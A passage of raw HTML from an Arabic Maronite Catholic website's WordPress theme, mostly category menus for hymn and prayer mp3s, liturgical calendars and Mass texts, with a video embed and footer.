	<li class="cat-item cat-item-824"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%84%d8%ba%d8%a7%d8%aa-%d9%85%d8%aa%d8%b9%d8%af%d8%af%d8%a9/" >المسبحة الوردية &#8211; لغات متعددة &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d8%b2%d8%a7%d9%85%d9%8a%d8%b1-mp3/" >مزامير &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a%d8%a9-mp3/" >تراتيل مارونية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%83%d9%84%d8%af%d8%a7%d9%86%d9%8a%d8%a9-mp3/" >تراتيل كلدانية &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83-mp3/" >تراتيل بيزنطية &#8211; روم كاثوليك &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a%d8%a9-%d8%b1%d9%88%d9%85-%d8%a3%d9%88%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل بيزنطية &#8211; روم أورثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d8%a3%d8%b1%d9%85%d9%86-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-mp3/" >تراتيل أرمن ارثوذكس &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-mp3/" >تراتيل قديسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d9%84-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-mp3/" >تراتيل قديسات &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%83%d8%b1%d8%b3%d9%88%d9%86-mp3/" >مكرسون &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%ac%d9%88%d9%85%d8%a7%d9%86%d8%a7%d8%8c-%d9%85%d8%a7%d8%ac%d8%af%d8%a9-mp3/" >فنانين: جومانا، ماجدة &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%ac%d9%88%d9%82%d8%a7%d8%aa-coral/" >جوقات mp3 &#8211; Coral</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%a7%d9%88%d9%84%d9%89-mp3/" >القربانة الاولى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-mp3/" >صلوات &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%82%d8%b5%d8%a7%d8%a6%d8%af-mp3/" >قصائد &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://peregabriel.org/saintamaria/category/mp3/gregorian-mp3/" >mp3 &#8211; Gregorian</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://peregabriel.org/saintamaria/category/mp3/music-bach-mozart/" >Music: Bach, Mozart &#8230; mp3</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://peregabriel.org/saintamaria/category/mp3/%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%89-mp3/" >موسيقى &#8211; mp3</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://peregabriel.org/saintamaria/category/mp3/%d8%a7%d8%ba%d8%a7%d9%86%d9%8a-%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d8%b9%d8%b1%d8%a8%d9%8a%d8%8c-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%8c-%d8%a7%d9%86%d9%83%d9%84%d9%8a%d8%b2%d9%8a-mp3/" >اغاني اطفال &#8211; عربي، فرنسي، انكليزي &#8211; mp3</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-381"><a href="https://peregabriel.org/saintamaria/category/slider/" >slider</a>
</li>
		</ul>
	</div>


</div>
		</div><div class="widget aiovg-widget-video" id="aiovg-widget-video-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_6972f90499de5"><h3 class="jeg_block_title"><a href='https://peregabriel.org/a/video-category/'><span>مكتبة الفيديو</span></a></h3></div><div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://peregabriel.org/saintamaria/player-embed/id/38095/?ratio=56.25&#038;autoplay=0&#038;loop=0&#038;muted=0&#038;playpause=1&#038;current=1&#038;progress=1&#038;duration=1&#038;tracks=1&#038;quality=1&#038;speed=1&#038;volume=1&#038;fullscreen=1&#038;share=0&#038;embed=0&#038;download=0" title="انجيل ملحن في عيد المسابكيين: الا يباع عصفورين&#8230; &#8211; الاب شربل شاهين" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div></div><div class="widget widget_jnews_module_block_14" id="jnews_module_block_14-2"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_46315_1_6972f904a047c  normal " data-unique="jnews_module_46315_1_6972f904a047c">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>من ارشيف الموقع</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/48631/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="أينما كنتَ، ومتى تعرّضتَ لتجربة، صلِّ ولا تفقد عَزيمَتَك!  &#8220;للشيخ أرساني باباشيوك&#8221;" decoding="async" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766862790113_7410759668023969408-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9/" class="category-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9">الصلاة</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/48631/">أينما كنتَ، ومتى تعرّضتَ لتجربة، صلِّ ولا تفقد عَزيمَتَك!  &#8220;للشيخ أرساني باباشيوك&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_46315_1_6972f904a047c = {"header_icon":"","first_title":"\u0645\u0646 \u0627\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u0648\u0642\u0639","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","apwp-audio-category":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_14"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row vc_row wpb_row vc_row-fluid vc_custom_1706863172496 vc_row-has-fill jnews_6972f904c9b13 footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a target="_blank" href="https://refaat.net">
<font color="#FFFFFF" size="2">BY : refaat</font></a></p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper"></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="center">
<a  href="https://peregabriel.org/saintamaria">
<font color="#FFFFFF" size="3"> موقع سلطانة الحبل بلا دنس</font></a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335"><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404"><a>القداس والقراءات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36385"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af/">زمن الميلاد &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36386"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad/">زمن الدنح &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36387"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85/">زمن الصوم &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36388"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9/">زمن القيامة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36389"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9/">زمن العنصرة &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36391"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8/">زمن الصليب &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36390"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">أعياد ومناسبات &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37642"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%86%d8%a7%d9%81%d9%88%d8%b1-%d8%b4%d8%b1%d8%b1/">أعياد + نافور شرر &#8211; القداس الماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37552"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d9%86%d9%88%d8%a7%d9%81%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">نوافير القداس &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38226"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">الرتب الطقسية &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37582"><a href="https://peregabriel.org/saintamaria/37580/">الروزنامة الروحية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38373"><a href="https://peregabriel.org/saintamaria/38368/">المفكرة الليتورجية المارونية 2024-2025</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38960"><a href="https://peregabriel.org/saintamaria/21974/">تراتيل زمن الميلاد &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28405"><a>الصلوات الطقسية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36392"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الميلاد &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36393"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الدنح &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36394"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36395"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن الالام &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36396"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/">صلوات زمن القيامة &#8211; طقس ماروني</a></li>
